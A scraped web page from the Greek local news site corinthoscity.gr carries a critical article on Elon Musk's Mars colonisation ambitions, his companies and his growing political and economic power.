	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1202"><a href="https://corinthoscity.gr/archives/category/celebrities/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-format-image "></span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1217"><a href="https://corinthoscity.gr/archives/category/magazine/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-smiley "></span>MAGAZINE</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1203"><a href="https://corinthoscity.gr/archives/category/social-media/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-facebook-alt "></span>SOCIAL MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1204"><a href="https://corinthoscity.gr/archives/category/sports/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-kitchensink "></span>ΑΘΛΗΤΙΚΑ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4109"><a href="https://corinthoscity.gr/archives/category/articles/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-ul "></span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1205"><a href="https://corinthoscity.gr/archives/category/parliament/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-twitter "></span>ΒΟΥΛΗ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1207"><a href="https://corinthoscity.gr/archives/category/elections/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-pressthis "></span>ΕΚΛΟΓΕΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1208"><a href="https://corinthoscity.gr/archives/category/science/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-analytics "></span>ΕΠΙΣΤΗΜΗ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1211"><a href="https://corinthoscity.gr/archives/category/economy/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-businessman "></span>ΟΙΚΟΝΟΜΙΑ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://corinthoscity.gr/archives/category/society/" class="menu-link"><span class="mm-menu-title">ΚΟΙΝΩΝΙΑ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1213 heading-no"><a href="https://corinthoscity.gr/archives/category/politics/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-awards "></span>ΠΟΛΙΤΙΚΗ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1214 heading-no"><a href="https://corinthoscity.gr/archives/category/health/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-carrot "></span>ΥΓΕΙΑ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1216 heading-no"><a href="https://corinthoscity.gr/archives/category/uncategorized/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-ol "></span>ΧΩΡΙΣ ΚΑΤΗΓΟΡΙΑ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1511"><a href="#" class="menu-link"><span class="mm-menu-title">ΧΡΗΣΗ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://corinthoscity.gr/terms-of-use/" class="menu-link"><span class="mm-menu-title">ΟΡΟΙ ΧΡΗΣΗΣ</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1512"><a href="https://corinthoscity.gr/privacy-policy/" class="menu-link"><span class="mm-menu-title">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1513"><a href="https://corinthoscity.gr/contact-us/" class="menu-link"><span class="mm-menu-title">ΕΠΙΚΟΙΝΩΝΙΑ</span></a></li></ul></div>        </div>
    </div>
    </header><!-- #ht-masthead -->            <div id="ht-content" class="ht-site-content ht-clearfix">
                <div class="ht-main-content ht-container">
    <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://corinthoscity.gr/" rel="home" itemprop="item"><span itemprop="name"><i class="icofont-home"></i> Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Πώς ο Μίστερ Τέσλα θέλει να σώσει την ανθρωπότητα</span><meta itemprop="position" content="2" /></li></ul></nav>
    <div class="ht-site-wrapper">
        <div id="primary" class="content-area">

            <article id="post-2284" class="post-2284 post type-post status-publish format-standard has-post-thumbnail hentry category-science" >

                
                    <div class="entry-header">
                        <div class="single-entry-category"><a href="https://corinthoscity.gr/archives/category/science/" rel="category tag">ΕΠΙΣΤΗΜΗ</a></div><h1 class="entry-title">Πώς ο Μίστερ Τέσλα θέλει να σώσει την ανθρωπότητα</h1>            <div class="single-entry-meta">
                <span class="entry-author"> <img alt='Avatar photo' src='https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-5-32x32.png' srcset='https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-5-64x64.png 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="author vcard">Συντάκτρια</span></span><span class="entry-post-date"><i class="mdi mdi-clock-time-four-outline"></i><time class="entry-date published" datetime="2023-01-23T11:01:00+03:00">3 έτη ago</time><time class="updated" datetime="2023-01-23T11:01:01+03:00">3 έτη ago</time></span><span class="entry-comment"><i class="mdi mdi-comment-outline"></i></span><span class="entry-read-time"><i class="mdi mdi-book-open"></i>1 Min Read</span>            </div><!-- .entry-meta -->
                                </div>

                    <div class="entry-wrapper">

                                    <div class="sticky-social-share">
                <div class="viral-pro-share-buttons-wrap">
                    <div class="viral-pro-share-buttons"><a class="facebook-share" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://corinthoscity.gr/archives/2023/01/23/2284/" target="_blank"><i class="social_facebook_circle"></i><span class="screen-reader-text">Facebook</span></a><a class="twitter-share" target="_blank" href="https://twitter.com/intent/tweet?text=Πώς%20ο%20Μίστερ%20Τέσλα%20θέλει%20να%20σώσει%20την%20ανθρωπότητα&amp;url=https://corinthoscity.gr/archives/2023/01/23/2284/" target="_blank"><i class="vp-twitter-x-circ"></i><span class="screen-reader-text">Twitter</span></a><a class="linkedin-share" target="_blank" href="https://linkedin.com/shareArticle?mini=true&amp;url=https://corinthoscity.gr/archives/2023/01/23/2284/&amp;title=Πώς%20ο%20Μίστερ%20Τέσλα%20θέλει%20να%20σώσει%20την%20ανθρωπότητα" target="_blank"><i class="social_linkedin_circle"></i><span class="screen-reader-text">LinkedIn</span></a><a class="pinterest-share" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://corinthoscity.gr/archives/2023/01/23/2284/&amp;media=https://corinthoscity.gr/wp-content/uploads/2023/01/tesla.jpg&amp;description=Πώς%20ο%20Μίστερ%20Τέσλα%20θέλει%20να%20σώσει%20την%20ανθρωπότητα" target="_blank"><i class="social_pinterest_circle"></i><span class="screen-reader-text">Pinterest</span></a><a class="reddit-share" target="_blank" href="http://www.reddit.com/submit?url=https://corinthoscity.gr/archives/2023/01/23/2284/&amp;title=Πώς%20ο%20Μίστερ%20Τέσλα%20θέλει%20να%20σώσει%20την%20ανθρωπότητα" target="_blank"><i class="mdi mdi-reddit"></i><span class="screen-reader-text">Stumbleupon</span></a><a class="email-share" target="_blank" href="mailto:?Subject=Πώς%20ο%20Μίστερ%20Τέσλα%20θέλει%20να%20σώσει%20την%20ανθρωπότητα&amp;Body=https://corinthoscity.gr/archives/2023/01/23/2284/"><i class="icon_mail"></i><span class="screen-reader-text">Email</span></a></div>                    <span>Share</span>
                </div>
            </div>
            
                            <figure class="single-entry-link">
        <img width="800" height="500" src="https://corinthoscity.gr/wp-content/uploads/2023/01/tesla-800x500.jpg" class="attachment-viral-pro-800x500 size-viral-pro-800x500 wp-post-image" alt="" decoding="async" srcset="https://corinthoscity.gr/wp-content/uploads/2023/01/tesla.jpg 800w, https://corinthoscity.gr/wp-content/uploads/2023/01/tesla-300x188.jpg 300w, https://corinthoscity.gr/wp-content/uploads/2023/01/tesla-768x480.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />    </figure>
    
                        <div class="entry-content">
                            
<p>Τους κατοίκους αυτής της Γης που θέλουν να σώσουν την ανθρωπότητα καλό είναι να τους φοβάται κανείς, ιδίως αν είναι ισχυροί. Και ο<a href="https://www.in.gr/tags/%ce%ad%ce%bb%ce%bf%ce%bd-%ce%bc%ce%b1%cf%83%ce%ba/"> Ιλον Μασκ</a> διαθέτει και πλήθος φουτουριστικών ιδεών για τον μετασχηματισμό των ζωών μας, και τεράστια δύναμη. Επικεφαλής μιας περιουσίας που εκτιμάτο πέρυσι στα 200 δισ. δολάρια και του χάρισε το 2021 τον τίτλο του πλουσιότερου ανθρώπου στον κόσμο (πλέον τον έχει ξεπεράσει ο Γάλλος Μπερνάρ Αρνό), αυτός ο τεχνο-προφήτης δεν έφερε απλώς την επανάσταση στην αγορά αυτοκινήτων αναπτύσσοντας, με την Tesla, ηλεκτρικά αυτοκίνητα που επιτρέπουν προς το παρόν στους πλουσιότερους να αλαφραίνουν τη συνείδησή τους απέναντι στην κλιματική κρίση. Εχει επίσης επενδύσει πολύ, πρωτίστως χάρη στα δολάρια της NASA, στην κατάκτηση του Διαστήματος με την Space X –&nbsp;πρώτος στόχος η Σελήνη, και έπειτα ο Αρης, γιατί στον Ιλον Μασκ αρέσει πολύ να μνημονεύει τον ρώσο επιστήμονα Κονσταντίν Τσιολκόφσκι: «Η Γη είναι το λίκνο της ανθρωπότητας, αλλά η ανθρωπότητα δεν μπορεί να μείνει για πάντα στο λίκνο της».</p>



<p>Το σχέδιο έχει ως εξής: προτού γίνει υπερβολικά επίπονο το κλίμα στον Γαλάζιο Πλανήτη, ένα μη αμελητέο δείγμα ανθρώπων θα μεταναστεύσει στον Κόκκινο Πλανήτη. Κάποιοι θεωρούν πως όλες οι επιχειρήσεις του Μασκ προς αυτόν τον στόχο και μόνο είναι συντονισμένες: τον αποικισμό του Αρη. Η Space X κατασκευάζει το μεγαλύτερο διαστημόπλοιο της ιστορίας: το Starship. Η Tesla, πέραν των ηλεκτρικών αυτοκινήτων, αναπτύσσει και ανθρωποειδή ρομπότ ικανά να λειτουργούν σε εχθρικό περιβάλλον. Η Starlink διαθέτει ήδη σε χαμηλή τροχιά έναν αστερισμό 3.000 δορυφόρων που εξασφαλίζουν Internet υψηλής ταχύτητας σε 1 εκατομμύριο Γήινους –&nbsp;και θα μπορούσαν μια μέρα να αναπτυχθούν γύρω από τον Αρη. Ακόμα και η εταιρεία του που ειδικεύεται στις υπόγειες σήραγγες, The Boring Company, έχει τη θέση της στο σχέδιο: «Υπό την κάλυψη μιας προσπάθειας επίλυσης των κυκλοφοριακών προβλημάτων στο Λος Αντζελες», εξηγεί στο γαλλικό περιοδικό «L’Obs» o δημοσιογράφος Ολιβιέ Λασκάρ, συγγραφέας του βιβλίου «Ερευνα γύρω από τον Ιλον Μασκ, τον άνθρωπο που αψηφά την επιστήμη», «ο Μασκ κατασκευάζει έναν μετροπόντικα με διαστάσεις που θα του επιτρέψουν να μπει στο Starship».</p>



<p>Πυρηνική απειλή</p>



<p>Πεπεισμένος πως η ανθρώπινη ζωή είναι επισφαλής, αφού απειλείται ασταμάτητα από έναν πυρηνικό πόλεμο, έναν αστεροειδή, την κλιματική κρίση, μια σαρωτική πανδημία ή την κατάληψη της εξουσίας από την τεχνητή νοημοσύνη (ως την «πλέον πιεστική» υπαρξιακή κρίση που μας απειλεί χαρακτηρίζει την εκθετική πρόοδο της τελευταίας, και ας είναι συνιδρυτής της OpenAI, της εταιρείας που αποκάλυψε τον Δεκέμβριο το ChatGPT 3, την πλέον προηγμένη εφαρμογή τεχνητής νοημοσύνης που επιτρέπει διάλογο και απαντήσεις) ο Μασκ θεωρεί ευθύνη μας (του) τον αποικισμό του Διαστήματος. Το 2019 είχε προβλέψει «μια αυτάρκη πόλη στον Αρη ήδη από το 2050». Την επόμενη χρονιά είχε μιλήσει για 1 εκατομμύριο κατοίκους. Οι αστροφυσικοί αμφιβάλλουν βέβαια για το κατά πόσο κάτι τέτοιο είναι εφικτό. Και πέραν αυτού, τα «κοσμικά» σχέδια του Μασκ εναντιώνονται πλήρως σε εκείνο που επαναλαμβάνουν σταθερά οι επιστήμονες: «απέναντι στην κλιματική καταστροφή, δεν υπάρχει plan B».</p>



<h3 class="wp-block-heading"></h3>



<p><a href="https://www.in.gr/2023/01/22/greece/blume-ti-lene-ploioktitria-kai-diaxeiristria-etaireia-gia-tous-45-tonous-kokainis/"></a></p>



<figure class="wp-block-image"><img decoding="async" src="https://www.in.gr/wp-content/uploads/2023/01/elon-musk-m-1024x575.jpg" alt="" class="wp-image-202159050"/></figure>



<p>Ο Μασκ επισημαίνει τις επενδύσεις του στα ηλεκτρικά αυτοκίνητα και τα ηλιακά πάνελ, προτείνει να χρηματοδοτήσει προγράμματα δέσμευσης / αποθήκευσης CO2 –&nbsp;παράλληλα ωστόσο καίει αστρονομικές ποσότητες καυσίμων ώστε να τροφοδοτήσει ένα σχέδιο φυγής. Επιπλέον, ρυπαίνει τη χαμηλή τροχιά της Γης με τους δορυφόρους Starlink του –&nbsp;και όπως σημειώνει ο κοινωνιολόγος Αρνό Σεν-Μαρτέν, ειδικός στην ιστορία της κατάκτησης του Διαστήματος, «αν μιλήσετε με τους μηχανικούς, ανησυχούν περισσότερο για τη διαχείριση των σκουπιδιών στο Διάστημα παρά για το πώς θα φυτέψουμε βασιλικό στον Αρη».</p>



<h3 class="wp-block-heading">«Ο κόσμος σύμφωνα με τον Μασκ</h3>



<p>Πώς σκοπεύει να σώσει την ανθρωπότητα –&nbsp;γιατί μας ανησυχεί»: αυτός ήταν ο τίτλος στο τελευταίο τεύχος του «L’Obs», προάγγελος ενός πολυσέλιδου αφιερώματος. Τα κοσμικά όνειρα του Μασκ δεν προκαλούν πλέον γέλιο, σημειώνει το περιοδικό. Μέχρι τώρα αυτή η εκκεντρική, ιδιόρρυθμη προσωπικότητα παρουσιαζόταν σαν ένας ιδιοφυής επιχειρηματίας, που γοήτευε τόσο τους λάτρεις των success stories όσο και τους φαν της επιστημονικής φαντασίας. Εχτισε μια φήμη Μίδα του 21ου αιώνα. Χαρακτηρίστηκε «Πρόσωπο της Χρονιάς» το 2021 από το «Time». Εγινε το νέο χαϊδεμένο παιδί της ποπ κουλτούρας. Πλέον όμως οι υπερεξουσίες του προκαλούν ανησυχία.</p>



<p>Αγοράζοντας τέλη Οκτωβρίου, έναντι 44 δισ. δολαρίων, το Τwitter, ένα κοινωνικό δίκτυο με 400 εκατομμύρια χρήστες, ο Μασκ βάλθηκε να διαμορφώσει κατά το δοκούν την παγκόσμια δημόσια συζήτηση, με σημαία την ιερότητα της ελευθερίας της έκφρασης –&nbsp;που υπονομεύεται στα μάτια του από τον «ιό της νοοτροπίας woke». Κατέληξε να σπαταλήσει μέσα σε μερικές εβδομάδες το κεφάλαιο συμπάθειας που διέθετε, αποδιοργανώνοντας τη διαχείριση του κοινωνικού δικτύου, κάνοντας μια σειρά από αλλοπρόσαλλες επιλογές, επιβεβαιώνοντας την κλίση του προς τις ακροδεξιές ιδέες. Ο ίδιος βλέπει, βέβαια, τον εαυτό του σαν έναν νέο Κίσινγκερ, προτείνει σχέδια ειρήνης ανάμεσα στη Ρωσία και την Ουκρανία (που ευνοούν ξεκάθαρα την πρώτη…), ή κατευνασμού ανάμεσα στην Κίνα και τη Ταϊβάν. Βασικά, διεκδικεί ρόλο αρχηγού κράτους, κι ας μην έχει ποτέ εκλεγεί.</p>



<p>Πολύ συντηρητικός σε θέματα αξιών και ηθών, υπερφιλελεύθερος σε θέματα οικονομίας, «αντισυστημικός» παρότι βρίσκεται στην καρδιά του συστήματος –&nbsp;λίγο σαν τον Τραμπ… –&nbsp;ο επικεφαλής της Starlink και του Τwitter είναι ενδεχομένως ο πιο γραφικός εκπρόσωπος ενός «τεχνο-φεουδαλισμού» που επεκτείνει ταχύτατα -χάρη στη μαζική συλλογή δεδομένων μας και την ανάπτυξη ολοένα και πιο επεμβατικών αλγορίθμων –&nbsp;τον έλεγχό του πάνω στις οικονομίες μας, τις πολιτικές δομές μας, την ύπαρξή μας. Απέναντι σε αυτές τις διεθνικές ψηφιακές δυνάμεις, οι δημοκρατίες μας μοιάζουν προς το παρόν ανίσχυρες, δέσμιες των συνόρων τους και των προσεκτικών, αργών τους βημάτων.</p>
                        </div><!-- .entry-content -->

                                    <div class="ht-social-share">
                <span>Share</span>
                <div class="viral-pro-share-buttons"><a class="facebook-share" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://corinthoscity.gr/archives/2023/01/23/2284/" target="_blank"><i class="social_facebook_circle"></i><span class="screen-reader-text">Facebook</span></a><a class="twitter-share" target="_blank" href="https://twitter.com/intent/tweet?text=Πώς%20ο%20Μίστερ%20Τέσλα%20θέλει%20να%20σώσει%20την%20ανθρωπότητα&amp;url=https://corinthoscity.gr/archives/2023/01/23/2284/" target="_blank"><i class="vp-twitter-x-circ"></i><span class="screen-reader-text">Twitter</span></a><a class="linkedin-share" target="_blank" href="https://linkedin.com/shareArticle?mini=true&amp;url=https://corinthoscity.gr/archives/2023/01/23/2284/&amp;title=Πώς%20ο%20Μίστερ%20Τέσλα%20θέλει%20να%20σώσει%20την%20ανθρωπότητα" target="_blank"><i class="social_linkedin_circle"></i><span class="screen-reader-text">LinkedIn</span></a><a class="pinterest-share" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://corinthoscity.gr/archives/2023/01/23/2284/&amp;media=https://corinthoscity.gr/wp-content/uploads/2023/01/tesla.jpg&amp;description=Πώς%20ο%20Μίστερ%20Τέσλα%20θέλει%20να%20σώσει%20την%20ανθρωπότητα" target="_blank"><i class="social_pinterest_circle"></i><span class="screen-reader-text">Pinterest</span></a><a class="reddit-share" target="_blank" href="http://www.reddit.com/submit?url=https://corinthoscity.gr/archives/2023/01/23/2284/&amp;title=Πώς%20ο%20Μίστερ%20Τέσλα%20θέλει%20να%20σώσει%20την%20ανθρωπότητα" target="_blank"><i class="mdi mdi-reddit"></i><span class="screen-reader-text">Stumbleupon</span></a><a class="email-share" target="_blank" href="mailto:?Subject=Πώς%20ο%20Μίστερ%20Τέσλα%20θέλει%20να%20σώσει%20την%20ανθρωπότητα&amp;Body=https://corinthoscity.gr/archives/2023/01/23/2284/"><i class="icon_mail"></i><span class="screen-reader-text">Email</span></a></div>            </div>
            
                    </div>

                
            </article><!-- #post-## -->

            
            <div class="viral-pro-author-info">

                                    <div class="viral-pro-author-avatar">
                        <a href="https://corinthoscity.gr/archives/author/editor2/" rel="author">
                            <img alt='Avatar photo' src='https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-5-100x100.png' srcset='https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-5-200x200.png 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>                        </a>
                    </div><!-- .author-avatar -->
                
                <div class="viral-pro-author-description">
                    <h5>By Συντάκτρια</h5>
                    
                    <div class="viral-pro-author-icons">
                                            </div>
                </div>
            </div>

                        <nav class="navigation post-navigation" role="navigation">
                <div class="nav-links">
                    <div class="nav-previous ht-clearfix">
                        <a href="https://corinthoscity.gr/archives/2023/01/23/2281/" rel="prev"><img width="150" height="150" src="https://corinthoscity.gr/wp-content/uploads/2023/01/texnhth-150x150.jpg" class="attachment-viral-pro-150x150 size-viral-pro-150x150 wp-post-image" alt="" decoding="async" srcset="https://corinthoscity.gr/wp-content/uploads/2023/01/texnhth-150x150.jpg 150w, https://corinthoscity.gr/wp-content/uploads/2023/01/texnhth-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /><span>Previous Post</span>Κάνουν… σκονάκι μέσω τεχνητής νοημοσύνης!</a>                    </div>

                    <div class="nav-next ht-clearfix">
                        <a href="https://corinthoscity.gr/archives/2023/01/23/2287/" rel="next"><img width="150" height="150" src="https://corinthoscity.gr/wp-content/uploads/2023/01/draxmes-150x150.jpg" class="attachment-viral-pro-150x150 size-viral-pro-150x150 wp-post-image" alt="" decoding="async" srcset="https://corinthoscity.gr/wp-content/uploads/2023/01/draxmes-150x150.jpg 150w, https://corinthoscity.gr/wp-content/uploads/2023/01/draxmes-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /><span>Next Post</span>Δραχμές: 500 εκατ. ευρώ φυλούν οι Έλληνες στα σεντούκια</a>                    </div>
                </div>
            </nav>
            <div class="viral-pro-related-post style2"><h4 class="related-post-title widget-title">ΣΧΕΤΙΚΑ</h4><ul class="viral-pro-related-post-wrap">                        <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2024/10/01/13857/">
                                    <img alt="Ο &#8220;Λα Νίνια&#8221; φέρνει αλλαγές στον καιρό &#8211; Οι προβλέψεις για το χειμώνα" src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΛΑ-ΝΙΝΙΑ-500x572.jpg"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2024/10/01/13857/" rel="bookmark" title="Ο &#8220;Λα Νίνια&#8221; φέρνει αλλαγές στον καιρό &#8211; Οι προβλέψεις για το χειμώνα">Ο &#8220;Λα Νίνια&#8221; φέρνει αλλαγές στον καιρό &#8211; Οι προβλέψεις για το χειμώνα</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντακτική Ομάδα</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2023/07/07/13306/">
                                    <img alt="Επιτέλους καλά νέα για το τροπικό δάσος του Αμαζονίου" src="https://corinthoscity.gr/wp-content/uploads/2023/07/amazonios-500x500.jpg"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2023/07/07/13306/" rel="bookmark" title="Επιτέλους καλά νέα για το τροπικό δάσος του Αμαζονίου">Επιτέλους καλά νέα για το τροπικό δάσος του Αμαζονίου</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντάκτρια</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2023/06/30/13066/">
                                    <img alt="Πότε θα γίνει ορατό στον νυχτερινό ουρανό το «Φεγγάρι της Φράουλας»" src="https://corinthoscity.gr/wp-content/uploads/2023/06/feggri-500x500.jpg"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2023/06/30/13066/" rel="bookmark" title="Πότε θα γίνει ορατό στον νυχτερινό ουρανό το «Φεγγάρι της Φράουλας»">Πότε θα γίνει ορατό στον νυχτερινό ουρανό το «Φεγγάρι της Φράουλας»</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντάκτης</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2023/06/29/12998/">
                                    <img alt="Έγινε γνωστή στο Onlyfans δείχνοντας μόνο… τους αστραγάλους της" src="https://corinthoscity.gr/wp-content/uploads/2023/06/only-500x500.jpg"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2023/06/29/12998/" rel="bookmark" title="Έγινε γνωστή στο Onlyfans δείχνοντας μόνο… τους αστραγάλους της">Έγινε γνωστή στο Onlyfans δείχνοντας μόνο… τους αστραγάλους της</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντάκτης</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2023/06/29/12988/">
                                    <img alt="Πόσο απειλείται η τέχνη από την τεχνητή νοημοσύνη;" src="https://corinthoscity.gr/wp-content/uploads/2023/06/texnh-1-500x500.jpg"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2023/06/29/12988/" rel="bookmark" title="Πόσο απειλείται η τέχνη από την τεχνητή νοημοσύνη;">Πόσο απειλείται η τέχνη από την τεχνητή νοημοσύνη;</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντάκτης</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2023/06/25/12783/">
                                    <img alt="Ο πλανήτης των σκουπιδιών-Οι θεατές και αθέατες πλευρές των «βουνών»" src="https://corinthoscity.gr/wp-content/uploads/2023/06/skoupidia-500x500.jpg"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2023/06/25/12783/" rel="bookmark" title="Ο πλανήτης των σκουπιδιών-Οι θεατές και αθέατες πλευρές των «βουνών»">Ο πλανήτης των σκουπιδιών-Οι θεατές και αθέατες πλευρές των «βουνών»</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντάκτρια</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                        </ul></div>        </div><!-- #primary -->

            <div id="secondary" class="widget-area" >
        <div class="theiaStickySidebar">
            <aside id="viral_pro_image_box-3" class="widget widget_viral_pro_image_box">        <div class="ht-image-box image-top ht-left">
                            <h5 class="ht-ib-title" style="color:#1e73be">▓ CareerStep : Σύμβουλοι Επαγγελματικού Προσανατολισμού και Σταδιοδρομίας</h5>
                            <div class="ht-image-box-wrap">
                                    <div class="ht-ib-image" style="width:100%">
                        <a href="https://careerstep.gr/">                        <img src="https://corinthoscity.gr/wp-content/uploads/2023/05/career-step-promo-01-00_00_00-00_00_30.gif" alt="▓ CareerStep : Σύμβουλοι Επαγγελματικού Προσανατολισμού και Σταδιοδρομίας">
                        </a>                    </div>
                
                <div class="ht-ib-content" style="width:100%">
                                            <div class="ht-ib-excerpt" >Γιατί όταν σχεδιάζεις τη σταδιοδρομία σου, σχεδιάζεις τη ζωή σου...</div>
                        <div class="ht-ib-readmore"><a href="https://careerstep.gr/" style="color:#1e73be">║ ΠΑΤΗΣΕ ΕΔΩ<i class="ei arrow_right"></i></a></div>                </div>
            </div>
        </div>
        </aside><aside id="viral_pro_post_tab-1" class="widget widget-no-title widget_viral_pro_post_tab">
        <div class="ht-post-tab">        <div class="ht-pt-header"><div class="ht-pt-tab" data-id="ht-pt-tab-696e6720db50b">ΨΥΧΑΓΩΓΙΑ</div><div class="ht-pt-tab" data-id="ht-pt-tab-696e6720dd113">ΔΗΜΟΦΙΛΗ</div><div class="ht-pt-tab" data-id="ht-pt-tab-696e6720e18b4">Trending</div></div><div class="ht-pt-content-wrap"><div class="ht-pt-content" id="ht-pt-tab-696e6720db50b"><div class="ht-post-listing animated faster style3">                    <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                                <img alt="Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση" src="https://corinthoscity.gr/wp-content/uploads/2025/11/anakoinwsh_2-360x240.png"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                                    Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 μήνες ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
